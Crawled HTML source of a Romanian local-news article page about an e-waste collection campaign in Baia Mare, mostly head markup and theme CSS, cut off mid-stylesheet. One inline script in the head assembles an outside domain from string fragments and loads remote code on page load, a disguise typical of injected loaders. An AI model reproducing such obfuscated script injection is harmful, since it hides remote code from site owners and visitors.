

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/
body_size: 31360
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>În Baia Mare începe campania de colectare deşeuri electrocasnice &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n perioada 5 mai &ndash; 5 iunie, deșeurile electrice si electrocasnice, indiferent de dimensiuni, vor fi preluate gratuit de la domiciliu sau sediu de firmă /" />
<meta property="article:published_time" content="2022-05-05" />
<meta property="article:modified_time" content="2022-05-05" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/utile/","name":"Utile"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"\u00cen Baia Mare \u00eencepe campania de colectare de\u015feuri electrocasnice"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.38ms meta | 0.46ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; În Baia Mare începe campania de colectare deşeuri electrocasnice" href="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand 